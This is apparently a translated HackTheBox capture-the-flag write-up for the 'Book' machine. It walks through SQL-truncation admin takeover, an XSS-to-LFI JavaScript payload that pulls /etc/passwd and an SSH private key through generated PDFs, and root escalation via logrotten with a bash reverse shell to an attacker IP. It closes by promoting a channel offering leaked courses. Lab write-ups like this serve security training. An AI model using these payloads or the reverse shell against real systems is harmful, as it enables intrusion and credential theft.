
I continue to publish solutions sent for finalization of machines from the HackTheBox platform .
In this article, we'll exploit XSS to LFI via a PDF document, escalate privileges with logrotten, and also see why truncated registration is vulnerable.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security.
Organizational information
Recon
This machine has an IP address of 10.10.10.176, which I add to / etc / hosts.
10.10.10.176 book.htbFirst of all, we scan the open ports. Since it takes a long time to scan all ports with nmap, I will first do it using masscan. We scan all TCP and UDP ports from the tun0 interface at 500 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.176 --rate=500
Now, to get more detailed information about the services that run on the ports, run a scan with the -A option.
nmap -A book.htb -p22,80
The host runs an SSH service and a web server. Let's start with the web. We are greeted by the login and registration page.
Let's register and log in.
The site is a library with the ability to add a book and contact the administrator.

There is no vector in these fields, but we know the administrator's mail. Let's loop through the directories with gobuster. In the parameters, we specify the number of streams 128 (-t), URL (-u), dictionary (-w) and extensions that we are interested in (-x).
gobuster dir -t 128 -u http://book.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php
Thus, we find many interesting pages, including the admin panel. Then it was decided to twist the authorization form, and immediately we find something interesting in the source code.

That is, the username cannot be more than 10 characters long, and the e-mail address cannot be more than 20. But the check occurs only in the case of empty fields, without checking the length.
Entry Point
So most likely these variables will be truncated to the specified length on the server side. Let's check it out. Let's register a user whose email address will be more than 20 characters.

And then we log in, taking into account the truncated address.


As you can see, the assumption is correct. Let's register as “admin@book.htb 123” and then log in as a regular admin.



This attack is possible due to the fact that when checking during registration, the value “admin@book.htb 123” is absent in the database, after which it is truncated and overwrites the existing one. Let's look around the site and find nothing interesting except the collection.

After downloading and opening PDF documents, we will find there a list of registered users and collections.
USER

My experience told me that when we are dealing with uploading information to the server and displaying it in PDF, XXS to LFI should be checked. You can do this by downloading the following code.
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>Log in as an ordinary user and add a file to the collection, indicating this load in all fields.
Now we download the file with the collection from the administrator, and find the contents of the / etc / passwd file there.


Let's read the private SSH key of the reader user by specifying the file "file: ///home/reader/.ssh/id_rsa" in our load.

But when copying a key, not all of it is copied. Open this pdf in a browser, copy the text and paste it into a regular text file, highlighting the first and last lines.
Let's assign the rights to this file.
chmod 0600 reader.keyAnd we connect via SSH.

ROOT
There is a backups folder in the user's home directory.


It gave me nothing. Run the scripts for the basic enumeration of the system, we also find nothing interesting. In this case, we look at the executable tasks using pspy64. And here we find logrotate, running on behalf of the root.

The Logrotate utility is designed to automate the processing of logs. She can perform the necessary actions with them depending on certain conditions and rules of compliance. For example, you can compress logs into an archive or send them to another server when they reach a certain size, age, or other parameters. And a search in Google immediately gives something.

Download the repository and compile the program.
gcc -o logrotten logrotten.cNow let's make a file with a reverse shell.
echo "bash -i >& /dev/tcp/10.10.15.60/4321 0>&1" > payloadfileLet's start logrotten, and in another terminal window we will write to our log file.
./logrotten -p ./payloadfile /home/reader/backups/access.log 
We can observe that the program worked successfully.

After a few seconds, we see a connection that lasts for a few seconds. This is enough to see the ssh private key.

Let's connect with this key and take the flag.
You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.